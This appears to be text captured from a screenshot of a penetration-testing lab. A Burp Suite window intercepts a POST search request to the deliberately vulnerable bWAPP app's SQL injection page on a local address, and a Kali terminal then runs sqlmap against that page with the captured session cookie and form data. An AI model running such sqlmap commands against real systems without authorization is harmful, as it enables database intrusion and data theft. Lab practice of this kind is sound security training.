 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /bWAPP/sqli_6.php HTTP/1.1
2 Host: 192.168.0.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.0.101
10 Connection: close
11 Referer: http://192.168.0.101/bWAPP/sqli_6.php
12 Cookie: PHPSESSID=3e78ebce5844fe2742c86da185447688; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 title=inception&action=search
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u 'http://192.168.0.101/bWAPP/sqli_6.php' --cookie="PHPSESSID=3e78ebce5844fe2742c86da185447688; security_level=0"
--data="title=inception&action=search"